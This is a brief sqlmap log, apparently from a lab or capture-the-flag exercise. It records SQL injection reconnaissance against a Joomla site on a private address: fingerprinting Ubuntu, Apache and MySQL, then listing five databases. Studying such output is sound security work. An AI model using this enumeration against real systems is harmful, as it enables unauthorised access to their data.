 ---
[04:51:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[04:51:26] [INFO] fetching database names
[04:51:26] [INFO] retrieved: 'information_schema'
[04:51:26] [INFO] retrieved: 'joomladb'
[04:51:26] [INFO] retrieved: 'mysql'
[04:51:26] [INFO] retrieved: 'performance_schema'
[04:51:26] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[04:51:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2674 times
[04:51:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.169.224'
[*] ending @ 04:51:26 /2022-09-07/